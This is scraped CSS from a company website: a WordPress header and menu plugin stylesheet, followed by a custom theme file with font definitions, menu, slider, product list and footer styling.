.asmh-header .primary > ul > li.search form input
{
  width: 100%;
  border: none;
  background: transparent;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  padding: 0 7px;
  margin: 0 0 2px;
  font-size: 14px;
}

@media (max-width: 768px)
{
  .asmh-header .primary > ul > li.search form input
  {
    padding: 0 7px;
  }
}

@media (max-width: 768px)
{
  .asmh-header .primary > ul > li
  {
    padding: 0;
  }
}

.asmh-header .primary > ul > li.search
{
  padding: 10px 0 0;
}

@media (max-width: 768px)
{
  .asmh-header .primary > ul > li.search > a
  {
    padding: 10px 15px;
  }

  .asmh-header .primary > ul > li.search
  {
    padding: 0;
  }
}

.asmh-header .primary > ul > li > a
{
  font-size: 16px;
  padding: 0 8px;
  line-height: 1;
  display: block;
  transition: color 0.4s ease-in-out;
}

.asmh-header .primary > ul > li.search > a
{
  padding: 0 0 0 8px;
}


.asmh-header .primary .sub-menu li > a
{
  font-size: 14px;
  padding: 10px;
  line-height: 1;
  display: block;
}

.asmh-header .primary li .desc
{
  margin: 5px 0 0 0;
  line-height: 1;
  font-size: 12px;
}

.asmh-header .primary div.sub-menu
{
  padding: 10px;
}

.asmh-header .primary div.sub-menu ul
{
  padding: 0;
  margin: 0;
  list-style: none;
}

.asmh-header .primary div.sub-menu li > a
{
  padding: 10px 0;
  line-height: 1;
}

.asmh-header .middle .brand,
.asmh-header .middle .brand img
{
  vertical-align: middle;
}

.asmh-header .middle .brand img
{
  display: inline-block;
}

.asmh-header .primary > ul > li.search
{
  padding: 10px 10px 0;
}

.asmh-header .primary .sub-menu li
{
  transition: background-color 0.2s;
}

.asmh-header .primary .sub-menu li > a:hover
{
  background: #FFFFFF;
}

@media (max-width: 768px) {
  .asmh-header .primary li > a:hover
  {
    background: #FFFFFF;
  }
}

.asmh-header .primary .dropdown .sub-menu > li .sub-menu
{
  display: none;
  top: 0;
  left: 100%;
  margin-top: -6px;
}

.asmh-header .primary .secondary.dropdown > a.icon-ellipsis-vert:before
{
  padding: 10px 15px 20px;
}

.asmh-header .primary .secondary.dropdown > a.icon-ellipsis-vert
{
  margin: 0 1px 0 0;
  padding-left: 0 !important;
  padding-right: 0 !important;
}

@media (max-width: 768px)
{
  .asmh-header .primary .secondary.dropdown > a.icon-ellipsis-vert
  {
    display: none;
  }
}

.asmh-header .primary .secondary.dropdown:hover > a.icon-ellipsis-vert
{
  position: relative;
  margin: 0;
  margin-left: -1px;
  margin-top: -1px;
  padding-top: 0;
  padding-bottom: 0;
  background-color: #FFFFFF;
  border: 1px solid #FFFFFF;
  border: 1px solid rgba(255,255,255, 0.3);
  border-bottom: none;
  z-index: 6;
}

.asmh-header .middle .primary .secondary.dropdown .sub-menu
{
  left: auto;
  right: 0;
  background-color: #FFFFFF;
}



.asmh-header .primary .secondary.dropdown:hover .sub-menu
{
  margin-top: -1px;
  z-index: 5;
  border: 1px solid #FFFFFF;
  border: 1px solid rgba(255,255,255, 0.3);
}

@media (max-width: 768px)
{
  .asmh-header .primary .secondary.dropdown:hover .sub-menu
  {
    border: 0 none;
    margin-top: 0;
  }
}

.asmh-header .primary .sub-menu li:hover .sub-menu
{
  display: block;
}

.asmh-header .primary .dropdown .sub-menu > li .sub-menu .sub-menu
{
  display: none;
}

.asmh-header .primary .dropdown .sub-menu > li .sub-menu li:hover .sub-menu
{
  display: block;
}




.asmh-header .middle .sub-menu
{
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 180px;
  padding: 5px 0;
  margin: 0;
  list-style: none;
  font-size: 14px;
  background-color: #FFFFFF;
  background-color: rgba(255,255,255,1);
  border: 1px solid #FFFFFF;
  border: 1px solid rgba(255,255,255, 0.3);
  border-radius: 2px;
  -webkit-box-shadow: 0 3px 6px rgba(0,0,0,0.175);
  box-shadow: 0 3px 6px rgba(0,0,0,0.175);
  background-clip: padding-box;
}


.asmh-header .middle .dropdown:hover .sub-menu
{
  display: block;
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-top-color: #FFFFFF;
}


.asmh-caret
{
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}


/***************************            *****************************/
/*************************** RESPONSIVE *****************************/
/***************************            *****************************/

@media (max-width: 768px)
{
  .asmh-header
  {
    display: none;
  }
}

@media (min-width: 768px)
{
  .asmh-header .primary
  {
    display: block;
  }
}

@media (max-width: 768px) {
  .asmh-header .primary
  {
    display: none;
    clear: both;
    margin: 0 -15px;
    float: none;
  }

  .asmh-header .primary.expand
  {
    display: block;
    background-color: #FFFFFF;
  }

  .asmh-header div.nav-wrap
  {
    width: 100%;
    padding: 15px 0;
    margin: 0 auto;
    float: none;
    text-align: center;
  }

  .asmh-header div.brand-wrap
  {
    float: left;
  }

  .asmh-header div.toggle-wrap
  {
    text-align: center;
    display: block;
    margin-top: 10px;
  }

  .asmh-header div.brand-wrap
  {
    float: none;
  }

  .asmh-header div.toggle-wrap
  {
    float: none;
  }

  .asmh-header .primary > ul
  {
    float: none;
    margin: 0;
  }

  .asmh-header .primary > ul > li
  {
    display: block;
    float: none;
    position: relative;
    text-align: left;
  }

  .asmh-header .primary ul > li > a
  {
    line-height: 1;
    padding: 10px 15px;
  }

  .asmh-header nav.primary > ul > li:first-child > a
  {
    padding-left: 15px;
  }

  .asmh-header .primary ul .sub-menu
  {
    position: static;
    top: 0;
    width: auto;
    float: none;
    display: block !important;
  }

  .asmh-header .primary .dropdown .sub-menu > li .sub-menu
  {
    display: block;
    left: auto;
  }

  .asmh-header .middle .primary > ul,
  .asmh-header .middle li
  {
    border-top: 1px solid rgba(255,255,255, 0.2);
  }

  .asmh-header .middle .menu > li:first-child
  {
    border-top: none;
  }

  .asmh-header .middle .dropdown .sub-menu
  {
    border: none;
    background: none;
    box-shadow: none;
    -webkit-box-shadow: none;
  }

  .asmh-header .middle .dropdown:hover > ul.sub-menu
  {
    margin: 0 !important;
    padding: 0 !important;
  }

  .asmh-header .middle .sub-menu
  {
    padding: 0 0;
    margin: 0 0 0;
  }

  .asmh-header .middle .dropdown > .sub-menu > li > a
  {
    padding-left: 30px;
  }

  .asmh-header .middle .dropdown > .sub-menu > li > .sub-menu > li > a
  {
    padding-left: 45px;
  }

  .asmh-header .middle .dropdown > .sub-menu > li > .sub-menu > li > .sub-menu > li > a
  {
    padding-left: 60px;
  }

  .asmh-header .primary .dropdown .sub-menu > li .sub-menu
  {
    margin-top: 0;
  }

  .asmh-header .primary > ul > li.search form
  {
    margin-top: 2px;
  }
}



/*************************** TOGGLE *****************************/

.asmh-header .toggle-wrap
{
  float: right;
  display: none;
  padding: 0;
}

.asmh-header .toggle
{
  background-color: transparent;
  background: transparent;
  padding: 0;
  border: none;
  height: 18px;
  width: 18px;
  margin: auto;
  cursor: pointer;
  position: relative;
}

.asmh-header .toggle .icon-bar {
  display: block;
  position: absolute;
  height: 2px;
  width: 100%;
  background: #000000;
  border-radius: 9px;
  opacity: 1;
  left: 0px;
  transform: rotate(0deg);
  transition: all 0.25s ease-in-out 0s;
}

.asmh-header .toggle .icon-bar:nth-child(1) {
  top: 0px;
}

.asmh-header .toggle .icon-bar:nth-child(2),
.asmh-header .toggle .icon-bar:nth-child(3) {
  top: 5px;
}

.asmh-header .toggle .icon-bar:nth-child(4) {
  top: 10px;
}

.asmh-header .toggle.open .icon-bar:nth-child(1) {
  top: 5px;
  width: 0%;
  left: 50%;
}

.asmh-header .toggle.open .icon-bar:nth-child(2) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

.asmh-header .toggle.open .icon-bar:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.asmh-header .toggle.open .icon-bar:nth-child(4) {
  top: 5px;
  width: 0%;
  left: 50%;
}

/*************************** END TOGGLE *****************************/




--- FILE ---
content_type: text/css
request_url: https://www.ms-technologies.com/wp-content/themes/mstech/css/custom.css?v=75.82
body_size: 17434
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,300i,700');
@import url('https://fonts.googleapis.com/css?family=Mr+Bedfort&display=swap');
@font-face {
  font-family: 'Metropolis';
  src: url('../fonts/Metropolis-Thin.eot?#iefix') format('embedded-opentype'),
  url('../fonts/Metropolis-Thin.woff') format('woff'),
  url('../fonts/Metropolis-Thin.ttf')  format('truetype'),
  url('../fonts/Metropolis-Thin.svg#Metropolis-Thin') format('svg');
  font-weight: 100;
  font-style: normal;
}
@font-face {
  font-family: 'Metropolis';
  src: url('../fonts/Metropolis-Light.eot?#iefix') format('embedded-opentype'), 
  url('../fonts/Metropolis-Light.woff') format('woff'),
  url('../fonts/Metropolis-Light.ttf')  format('truetype'),
  url('../fonts/Metropolis-Light.svg#Metropolis-Light') format('svg');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Metropolis';
  src: url('../fonts/Metropolis-Regular.eot?#iefix') format('embedded-opentype'),
  url('../fonts/Metropolis-Regular.woff') format('woff'), 
  url('../fonts/Metropolis-Regular.ttf')  format('truetype'),
  url('../fonts/Metropolis-Regular.svg#Metropolis-Regular') format('svg');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Metropolis';
  src: url('../fonts/Metropolis-Medium.eot?#iefix') format('embedded-opentype'),
  url('../fonts/Metropolis-Medium.woff') format('woff'),
  url('../fonts/Metropolis-Medium.ttf')  format('truetype'),
  url('../fonts/Metropolis-Medium.svg#Metropolis-Medium') format('svg');
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: 'Metropolis';
  src: url('../fonts/Metropolis-SemiBold.eot?#iefix') format('embedded-opentype'),
  url('../fonts/Metropolis-SemiBold.woff') format('woff'), 
  url('../fonts/Metropolis-SemiBold.ttf')  format('truetype'), 
  url('../fonts/Metropolis-SemiBold.svg#Metropolis-SemiBold') format('svg');
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: 'Metropolis';
  src: url('../fonts/Metropolis-Bold.eot?#iefix') format('embedded-opentype'),
  url('../fonts/Metropolis-Bold.woff') format('woff'),
  url('../fonts/Metropolis-Bold.ttf')  format('truetype'),
  url('../fonts/Metropolis-Bold.svg#Metropolis-Bold') format('svg');
  font-weight: 700;
  font-style: normal;
}
@font-face {
  font-family: 'Metropolis';
  src: url('../fonts/Metropolis-ExtraBold.eot?#iefix') format('embedded-opentype'),  
  url('../fonts/Metropolis-ExtraBold.woff') format('woff'), 
  url('../fonts/Metropolis-ExtraBold.ttf')  format('truetype'), 
  url('../fonts/Metropolis-ExtraBold.svg#Metropolis-ExtraBold') format('svg');
  font-weight: 800;
  font-style: normal;
}
@font-face {
  font-family: 'Metropolis';
  src: url('../fonts/Metropolis-Black.eot?#iefix') format('embedded-opentype'),  
  url('../fonts/Metropolis-Black.woff') format('woff'), 
  url('../fonts/Metropolis-Black.ttf')  format('truetype'), 
  url('../fonts/Metropolis-Black.svg#Metropolis-Black') format('svg');
  font-weight: 900;
  font-style: normal;
}

body{/*font-family: 'Open Sans Condensed', sans-serif;*/ font-family:'Metropolis';
font-size:14px;
overflow-x:hidden;
color:#333333;
padding-top:83px;
}
a {color:#333333;}
body.wprmenu_menu-open{position: absolute !important;
    top: 0;overflow:hidden;}
	body.wprmenu_menu-open section {left:0 !important;}
p{font-size:18px; line-height:22px;}
.service p{line-height:24px;}
p br{display:block;}
#header{width:100%; float:left; height:83px; background:#fff; /*border-bottom:1px solid #d0d0d0;*/ padding:17px 0px 0px;position:fixed;    z-index: 9;top:0;-webkit-transition: all .6s;
        -moz-transition: all .6s;
        -o-transition: all .6s;
        transition: all .6s;}
.sticky #header{height:62px;} 		
.header_inner{ /*width:86%; margin:0 auto; max-width:1307px;*/ margin: 0 auto; max-width: 1292px; width: 82%; padding: 0px;}
#branding{float:left; width:30%;}
#branding{float:left; width:30%;}
.container{margin:0 auto; max-width:1292px; width:82%; padding:0px;}
#content{float:left; width:100%;}
h1{font-size:30px; font-weight:bold;}
.top-right{float:left; width:100%;}

.asmh-header .stick .container{width:86% !important; margin: 0 auto; max-width:1307px;}
.page .asmh-header .stick .container{width: 88.5% !important; margin: 0 auto; max-width:1307px;}
.asmh-header .nav-wrap{padding:0px; line-height:inherit; margin: 9px 0px;}
.asmh-header div.middle{margin-top:0px;}
.asmh-header > div{z-index:9999;
box-shadow: 0px 1px 10px rgba(31, 35, 33, 0.5);
    -webkit-box-shadow: 0px 1px 10px rgba(31, 35, 33, 0.5);
    -moz-box-shadow: 0px 1px 10px rgba(31, 35, 33, 0.5);
}
.asmh-caret{display:none;}
.asmh-header .middle .sub-menu{margin: -1px !important;}
.asmh-header .primary > ul > li{position:relative;}
.asmh-header .primary > ul{margin: 25px 0 0;}
.asmh-header .primary > ul > li{height:43px; border:1px solid #fff;}
.asmh-header .primary > ul > li:hover{border:1px solid #ccc;}
.asmh-header .primary > ul > li > a{color:#333333;}
.asmh-header .primary .sub-menu{ border:1px solid #ccc !important;}

.asmh-header .primary .sub-menu li > a{color:#333333;    padding: 5px 10px;}
.asmh-header .description{display:none;}
.ms-slide-info.ms-dir-h.ms-align-bottom{position:absolute !important; top:19% !important; width:60% !important; max-width:632px !important; background:rgba(0,0,0,0.6); padding-right:30px !important; text-align:right !important; color:#FFF !important; font-size:42px; line-height:46px; padding:10px;}
.ms-info{text-align:left;}
.ms-bullets.ms-dir-h.ms-align-bottom.ms-ctrl-hide{opacity:1 !important;}
.ms-bullets.ms-dir-h {
	top:64% !important;
    bottom: inherit!important;
    left: 0 !important;
    max-width: 632px !important;
    position: absolute;
    width: 58% !important;
}
.ms-skin-default .ms-bullet.ms-bullet-selected{ background: #ffcf06 none repeat scroll 0 0;
    border: 2px solid #fff;
    border-radius: 60px;
    height: 10px;
    margin: 5px;
    width: 10px;}
	.ms-skin-default .ms-bullet{ background: #79797a none repeat scroll 0 0;
    border: 2px solid #fff;
    border-radius: 60px;
    height: 10px;
    margin: 5px;
    width: 10px;}
.ms-info p,.ms-info h1,.ms-info h2,.ms-info a{text-align:right !important; color:#FFF !important;}
.ms-slide-info.ms-dir-h.ms-align-bottom a{font-size:18px; line-height:20px;}
.langselect{float:right; width:auto; text-align:right; margin-top:4px; margin-right:7px;}
.topmenu{float:right; width:100%; margin-top:0px; position:relative;}

#menu ul li{float:left; position:relative; z-index:999;}
.asmh-header .primary > ul > li > a >span {
    color: #333333;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
	font-family: 'Metropolis';
}
span.entry-date {font-size:22px;}
.single .entry-content p{margin-top:10px;}
.single .entry-content img{max-width:100%;height: auto;}
.ls-layers .ls-wrapper .ls-wrapper {left:21% !important; padding-right:15px;}
.ls-layers .ls-wrapper .ls-wrapper a{color:#fff; text-decoration:none;}
#menu{width:98.5%; float:left; margin:0px auto; padding:0;}
.searchit{width:1.5%; float:right; text-align:right; padding-top:40px;-webkit-transition: all .6s;
        -moz-transition: all .6s;
        -o-transition: all .6s;
        transition: all .6s;}
.sticky .searchit {    padding-top: 19px;}
#menu ul{margin:0px; width:100%; float:left;-webkit-transition: all .6s;
        -moz-transition: all .6s;
        -o-transition: all .6s;
        transition: all .6s;}
.sticky #menu ul{margin-top:-20px;}		

#menu ul li a{font-size:14px; font-weight:400; color:#3b3d43; text-decoration:none; text-transform:uppercase; /*height:33px;*/ font-family: 'Metropolis'; border-bottom:5px solid transparent;}
#menu ul li a{position:relative;  /*padding:0px 9px;*/ padding:0px; text-align:center; /*border:0px solid #fff; border-bottom:1px solid #fff;*/  z-index:9999; /*border-radius:3px 3px 0px 0px;*/ float:left;  line-height:19px;}
#menu ul li .sub-menu li{padding:0px;  height:auto;}
#menu ul li .sub-menu{display:none; position:absolute; z-index:8; /*background:#FFF;*/ top:68px; /*padding:3px 0 3px 8px;*/ left:-40%; min-width:138px; width:100%; /*border:1px solid #ccc; border-radius:0px 3px 3px 3px*/ background:rgba(255,255,255,0.8); padding:0px 0px 7px 20px;}

#menu ul li.menu-item-language .sub-menu{min-width:60px; width:60px;}
#menu ul li:nth-child(1) ul{min-width:250px; left: -23px;}
#menu ul li:nth-child(2) ul{min-width:250px; left: -23px;}
#menu ul li:nth-child(3) ul{min-width:250px; left: -20px;}
#menu ul li:nth-child(4) ul{min-width:250px; left:-7%;padding: 15px 14px 8px 20px;}
#menu ul li:nth-child(7) ul{min-width:250px; left: -23px;}
#menu ul li:nth-child(5) ul{min-width:250px; }
#menu ul li:nth-child(6) ul{min-width:250px; left:-11%;}
#menu ul li:nth-child(8) ul{min-width:280px; left: -23px;}

#menu ul li:nth-child(6) ul li .menu-image-title{font-size:0px;}
#menu ul li:nth-child(6) ul li a{line-height:60px;}
#menu ul li:nth-child(1) ul li a{line-height:10px;}
.menu-image {padding-left:0px !important;}
/* ul.sub-menu li#menu-item-2059{ */
    /* margin-top: 25px; */
/* } */
#menu ul li .sub-menu li{text-align:left; border:none; float:left; width:100%;}

#menu ul li:nth-child(4) ul.sub-menu li.current_page_item a{border-bottom:3px solid #fbba00;}
#menu ul li:nth-child(4) ul.sub-menu li.current_page_item a img.menu-image{margin-bottom: 8px;}
#menu ul li .sub-menu li.spannone a span{display:none !important;}
#menu ul li .sub-menu li.spannone a{margin-bottom:20px;}
#menu ul li .sub-menu li a{font-size:14px; font-weight:400; line-height:28px; color:#3b3d43; font-family: 'Metropolis'; text-decoration:none; text-transform:capitalize; position:static; background:none; border:none; padding:0px; text-align:left; padding-right:0px; height:auto;}
#menu ul li .sub-menu li a span{color:#333333;text-transform:none;}
#menu ul li .sub-menu li a:hover span{color:black;}

/*#menu ul li:hover a {border:1px solid #ccc; border-bottom:1px solid #fff;background:#FFF; padding:5px 8px; }*/
/*#menu ul li.menu-item-has-children:hover a:after{background:#fff; content:""; position:absolute; bottom:-3px; width:100%; height:3px; left:0px;}*/
#menu ul li .sub-menu li a:hover{border:none; background:none;}
#menu ul li:hover .sub-menu{display:block; padding-top: 20px;}
.langselect{position:relative; width:95px;}
.langselect .lang{display:none; position:absolute; top:-10px; right:-66px; width:66px;  z-index:99;}
.langselect .lang ul{border:1px solid #CCC; padding:10px; background:#FFF; width:100%; margin-left:11px; text-align:center;}
.sticky #menu ul li ul.sub-menu{margin-top:0px !important;}
#menu ul li:nth-child(1) span.menu-image-title,#menu ul li:nth-child(6) span.menu-image-title{display:none;}
ul.sub-menu li span.menu-image-title, ul.sub-menu li span.menu-image-title{display:block !important;
}
li#menu-item-1491 ul.sub-menu{
background-color: unset;
}
#menu ul li:hover .sub-menu{
    padding-bottom: 35px;
}

#menu ul li:nth-child(1) img.menu-image{padding-right:0px;}
#menu ul li:nth-child(6) a img{padding-right:0px;-webkit-transition: all .6s;
        -moz-transition: all .6s;
        -o-transition: all .6s;
        transition: all .6s;width: 100%;}
.sticky #menu ul li:nth-child(6) a img{    width: 71%;
    margin-top: 17px;}
#menu ul li{padding-right:3.3%; padding-top:43px;}
#menu ul li:nth-child(6){padding-top:0px;}
#menu ul li:last-child{padding-right:0px;}
#menu ul li.current_page_item a,#menu ul li.current-page-parent a,#menu ul li.current_page_parent a, #menu ul li.current-menu-parent a{border-bottom:4px solid #fbba00;}
.home #menu ul li.current_page_item a{border-bottom:none;}
.home #menu ul li.current-page-parent a{border-bottom:none;}
#menu ul li a:hover{color:#fbba00;}
#menu ul li .sub-menu li a:hover{color:#fbba00;}
#menu ul li .sub-menu li a:hover span{color:#fbba00;}
#menu ul li .sub-menu li.current_page_item a{font-weight:bold; color:#fbba00;}
#menu ul li .sub-menu li.current_page_item a span{color:#fbba00;}
#menu ul li:nth-child(4) ul.sub-menu li a span{padding-left:0px;} 
ul,ol{list-style:none;}
.product_description ul{list-style:disc;}
.langselect .lang ul li a{font-size:12px; text-align:center; width:100%;}
.langselect .lang ul li{margin-bottom:5px;}
.langselect:hover .lang{ display:block;}
.tabcontent ul{list-style:outside;}
.langselect .lang ul{
	position: relative;
	background: #ffffff;
	border: 2px solid #cccccc;
}

.langselect .lang ul:after, .langselect .lang ul:before {
	right: 100%;
	top: 15px;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

.langselect .lang ul:after {
	border-color: rgba(255, 255, 255, 0);
	border-right-color: #ffffff;
	border-width: 8px;
	margin-top: -8px;
}
.langselect .lang ul:before {
	border-color: rgba(245, 167, 188, 0);
	border-right-color: #cccccc;
	border-width: 10px;
	margin-top: -10px;
}
.asmh-header{display:none !important;}
.team_member .ui-accordion-content .content-title{text-transform: capitalize;}
.ls-gui-element.ls-bottom-nav-wrapper{position:absolute !important; top:60% !important; left:11% !important;}
.ls-outline .ls-bottom-slidebuttons a{background:#737474 !important;}
.ls-outline .ls-bottom-slidebuttons a.ls-nav-active{background:#ffcf06 !important;}
#footer{float:left; width:100%; text-align:center; background:#FFF; height:43px;}
#copyright{padding-top: 13px; border-top: 1px solid #fbba00;  clear:both; margin: 0 auto; max-width: 1292px; width: 82%; margin-top: 5px; display:table; padding-bottom:11px;}
.top_service_boxes .kc_column_inner.kc_col-sm-12 .kc-col-inner-container{width:auto; text-align:center; display:inline-flex;}
.top_service_boxes .kc_column_inner.kc_col-sm-12{text-align:center;}

.top_service_boxes .kc_single_image img{max-height:60px; min-height:60px;}
.top_service_boxes .kc_single_image:last-child img{max-height:100%; min-height:100%;}
.top_service_boxes .kc_single_image:last-child{background:none;}
.kc-img-effects-2 .overlay-effects{transform:scale(1.2) !important;}
.kc-img-effects-2:hover .overlay-effects{transform:scale(1.2) !important;}
.kc-img-effects-2:hover a img{transform:scale(1) !important;}
.top_service_boxes{ text-align:center;  float: none;
    margin: 0 auto;
    max-width: 1160px;
    position: relative;
    top: -130px; z-index:999;}
	.top_service_boxes .kc_single_image{width:175px; height:115px; background:rgba(0,0,0,0.4); text-align:center; padding-top:12px; margin-right:4px;cursor:pointer;}
	.top_service_boxes .kc_single_image:last-child{ padding-top:0px;}
	.top_service_boxes .kc_single_image:last-child{margin-left:30px;}
		.top_service_boxes .kc_single_image .scapt{color:#FFF; text-transform:uppercase; font-size:18px; font-weight:bold; line-height:20px;}
		
		.security_boxes .kc_column_inner.kc_col-sm-4{padding-right:2px;}
		.security_boxes .kc_column_inner.kc_col-sm-4:last-child{padding-right:0px;}
		.security_boxes .kc-image-hover-effects .overlay-effects{display:flex; flex-direction:column; justify-content:center; opacity:1 !important;}
		.security_boxes .kc-image-hover-effects .overlay-effects .content-title{position:relative; width:100%; text-align:center;  font-size:36px;}
		.security_boxes .kc-image-hover-effects .overlay-effects .content-desc{margin-bottom:0px; position:absolute; width:100%; text-align:center; top:83px; font-size:36px;}
		.security_boxes .kc-image-hover-effects .overlay-effects .content-title{margin-top:10px;}
		.security_boxes  .biomedical_box .content-title:before{ 
		 background: rgba(0, 0, 0, 0) url("../images/biomedical.png") no-repeat scroll center bottom / 78% auto;
		content: "";
    	height: 100%;
    	position: absolute;
   		margin-top:10%;
    	width: 80%;    transition: 1s ease; left: 12%; transform: translate(0, 200%); -ms-transform: translate(0, 200%);}
		.security_boxes  .foodsafety_box .content-title:before{ 
		 background: rgba(0, 0, 0, 0) url("../images/hmsfoodsafety.png") no-repeat scroll center bottom / 78% auto;
		content: "";
    	height: 100%;
    	position: absolute;
   		margin-top:10%;
    	width: 80%;    transition: 1s ease; left: 12%; transform: translate(0, 200%); -ms-transform: translate(0, 200%);}
		.security_boxes  .security_box .content-title:before{ 
		 background: rgba(0, 0, 0, 0) url("../images/hmsfooddetection.png") no-repeat scroll center bottom / 78% auto;
		content: "";
    	height: 100%;
    	position: absolute;
   		margin-top:10%;
    	width: 80%;    transition: 1s ease; left: 8%; transform: translate(0, 200%); -ms-transform: translate(0, 200%);}
		.security_boxes  .biomedical_box:hover .content-title:before{ background: rgba(0, 0, 0, 0) url("../images/biomedical.png") no-repeat scroll center bottom / 78% auto;transform: translate(0, 10%); -ms-transform: translate(0, -10%);}
	
	.security_boxes  .foodsafety_box:hover  .content-title:before{ background: rgba(0, 0, 0, 0) url("../images/hmsfoodsafety.png") no-repeat scroll center bottom / 78% auto;transform: translate(0, 10%); -ms-transform: translate(0, -10%);
   }
	.security_boxes  .security_box:hover  .content-title:before{ background: rgba(0, 0, 0, 0) url("../images/hmsfooddetection.png") no-repeat scroll center bottom / 68% auto;transform: translate(0, 10%); -ms-transform: translate(0, -10%);
   }
.full-width {
    width: 100vw;
    position: relative;
   
 	margin-top:30px;
    text-align: center;
}	
.full-width-color{
   
	    width: 100vw;
    position: relative;
    
    background: #f9f9f9;
    text-align: center;
}
.full-width-color .box_inner_container h3{
    color: #3b3d43;
}
.full-width-color .keeform{    max-width: 1064px;
    width: 82%;}
.full-width-color span.wpcf7-not-valid-tip{    font-size: 14px;    text-align: left;}
.full-width-color div.wpcf7-validation-errors{    margin: 0;
    padding: 0;
    font-size: 16px;
    text-align: left;}
.box_container {
    width: 82%;
    max-width: 1292px;
    margin: 0 auto;
    display: block;
}	
	.security_boxes   .content-title:after{ content: "";
    height: 1px;
    left: 40%;
	width:20%;
	top:120%;
    position: absolute; border-bottom:1px solid #FFF;}
		.security_boxes .kc-image-hover-effects .overlay-effects{-moz-transition: all 0.5s ease-in;
    /* WebKit */
    -webkit-transition: all 0.5s ease-in;
    /* Opera */
    -o-transition: all 0.5s ease-in;
    /* Standard */
    transition: all 0.5s ease-in;}
		.security_boxes .kc-image-hover-effects .overlay-effects:hover{background:rgba(0,0,0,0.8); }
		.security_boxes .kc-img-effects-2 a:nth-child(1) img{height:301px;}
  .product_list{width:100%; margin:0px 0px; margin-bottom:30px; float:left; padding-top:15px;}
  .product_list .item{width:23%; margin-right:2%; float:left; text-align:center; padding-bottom:20px; border-bottom:1px solid #cccccc; min-height:318px; margin-top:30px;position:relative;}
  .page-template-template-home .product_list .item{min-height:290px;}
  .product_list .item .item_title{font-size:20px; font-weight:bold; text-align:left; float:left; width:auto; text-transform:uppercase; height:24px; overflow:hidden; }
  .product_list .item .item_title_sub{font-size:18px; font-weight:normal; text-align:left; line-height:16px; min-height:36px; float:left; width:100%; position:absolute; top:30px; }
  .product_list .item_image{ max-height:235px; min-height:235px; width:100%; float:left;}
  .page-template-template-home .product_list .item_image{ max-height:200px; min-height:200px;}
  .product_list .item_image.wst{padding-top:40px;}
  .product_list .item_image img{max-width:100%; vertical-align:top; padding-top:20px;    max-height: 270px;}
  .page-template-template-home .product_list .item_image img{ max-height: 220px;}
  .product_list .explore{text-align:right; float:left; width:100%; margin-top:24px;}
  .product_list .explore a{color:#d3d3d3; text-decoration:none; font-weight:bold;}
  .product_list .explore a:hover{color:#333333;}
  .product_page .product_list .item_image{line-height:282px;}
  .product_page .product_list .item_image{ max-height:235px; min-height:282px;}
  
  .cat_product_list{width:100%; margin:0px 0px; margin-bottom:30px; float:left; margin-top:35px; padding-top:0px; border-top:1px solid #CCC;}
  .cat_product_list.tbn{ margin-top:0px;  border:none;}
  .cat_product_list .item{width:31%; margin-right:2%; float:left; text-align:center; border-bottom:1px solid #cccccc; min-height:300px; margin-top:30px; position:relative;}
  .cat_product_list .item .item_title{font-size:22px; font-weight:bold; text-align:left; position:relative; overflow:hidden; color:#fbba00; margin-top:70px; margin-bottom:15px;}
  
  .cat_product_list .item .item_title_sub{font-size:14px; font-weight:600; text-align:left; line-height:17px; color:#3b3d43;    
    min-height: 70px; }
  .cat_product_list .item_image{ max-height:235px; min-height:235px;}
  cat_product_list .item_image.wst{padding-top:35px;}
  .cat_product_list .item_image img{max-width:100%; padding-top:20px; max-height:268px;}
  .cat_product_list .explore{text-align:right; margin-top:43px;}
  .cat_product_list .explore a{color:#000; text-decoration:none; font-weight:bold; font-size:16px;}
  .cat_product_list .explore a:hover{color:#333333;}
  
  /*.footer_widget{width:100%; background:#ebebeb; padding:7px 0px; float:left; margin-top:70px;}*/
  .footer_widget{width:100%;  padding:0px; float:left; margin-top:50px;}
  .footer_widget_inner{ margin: 0 auto; max-width: 1292px; width: 82%; padding: 0px; }
  .footer_widget .widget-container{float:left; width:11.5%;}
  .footer_widget .widget-container:nth-child(4){width:9.5%; margin-left:4%;}
  .footer_widget .widget-container .widget-title{font-size:13px; line-height:16px;  font-family: 'Metropolis'; font-weight:600;    min-height: 31px;}
  	.footer_widget_inner #nav_menu-9{width:8%; float:left;}
	.footer_widget_inner #nav_menu-8{ margin-left:4%; width:13%;}
	/*.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{display:none !important;}*/
   .footer_widget .widget-container a{color:#3b3d43;font-size:13px; text-decoration:none; line-height:22px; font-family: 'Metropolis'; font-weight:400;}
   .footer_widget .widget-container li.current-menu-item a{color:#febe10;}
   .team_member{margin-top:60px; display:none;}
   span.ft{font-family:arial;}
   .team_member .kc_accordion_section{border-top:1px solid #dadada; padding-bottom:25px;}
   .aboutus a,.contact_section a{text-decoration:none; color:#333;}
   .team_member .kc_accordion_header > a{display:inline-block; width:auto;}
   .kc_accordion_section > .kc_accordion_header{cursor:auto !important;}
   .team_member .kc_accordion_section > .kc_accordion_header{border:none; background:#fff; text-align:center; font-size:30px; font-weight:bold; padding:12px 0px; padding-bottom:7px;}
      .team_member .kc_accordion_section > .kc_accordion_header a{text-align:center; font-size:30px; font-weight:bold; color:#333333; position:relative; z-index:1; line-height:70px; position:relative; display:block;width: 100%;
    max-width: 30%;
    margin: 0 auto;}
	 .team_member .kc_accordion_header > span.ui-accordion-header-icon{float:none !important; top:80px !important; margin:0px !important; width:100%; left:0; z-index:0;}
